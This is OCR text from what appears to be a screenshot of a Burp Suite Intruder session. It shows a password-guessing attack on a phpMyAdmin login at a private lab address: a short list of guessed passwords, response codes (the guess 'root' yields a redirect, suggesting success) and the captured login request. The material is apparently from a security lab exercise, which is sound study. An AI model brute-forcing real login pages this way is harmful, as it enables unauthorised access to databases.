 Intruder attack 1
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 15899
1 absc 200 15903
2 1213123 200 15901
3 123456 200 15892
4 root 302 979
Request Response
Raw Params Headers Hex
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.0.19:10087
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22222
9 Origin: null
10 Connection: close
11 Cookie: pma_lang=zh_CN; phpMyAdmin=0c79pvamplfhe4kh9vk6el9q7l; pmaUser-1=
? < + > Type a search term 0 matches
Finished